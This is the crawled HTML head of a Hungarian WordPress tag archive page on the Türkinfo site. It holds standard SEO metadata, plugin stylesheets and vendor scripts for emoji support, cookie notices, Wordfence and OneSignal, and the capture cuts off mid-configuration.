

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/osztrak-kovetseg/
body_size: 56069
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>osztrák követség | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/osztrak-kovetseg/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/osztrak-kovetseg/","url":"https://turkinfo.hu/tag/osztrak-kovetseg/","name":"osztrák követség | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/osztrak-kovetseg/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/osztrak-kovetseg/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2020/06/Sebastian_Kurz-e1593435521722.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/osztrak-kovetseg/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/osztrak-kovetseg/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2020/06/Sebastian_Kurz-e1593435521722.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2020/06/Sebastian_Kurz-e1593435521722.jpg","width":200,"height":267,"caption":"Kép: wikipédia"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/osztrak-kovetseg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"osztrák követség"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; osztrák követség címke hírcsatorna" href="https://turkinfo.hu/tag/osztrak-kovetseg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"05bfd19d9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/25935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=2ED5EDCA6408EA1CD78B07656506489E');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
